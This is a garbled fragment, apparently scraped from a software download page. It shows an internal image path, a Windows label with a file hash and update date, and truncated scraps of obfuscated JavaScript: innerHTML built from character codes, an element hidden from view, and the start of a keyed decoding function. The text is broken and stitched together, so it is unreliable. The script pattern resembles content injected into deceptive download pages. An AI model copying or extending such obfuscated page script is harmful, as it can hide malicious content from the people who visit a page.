
[Windows]
💾 File hash: 1dd2d9170836cc97617c
Update date: 2026-02-11
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){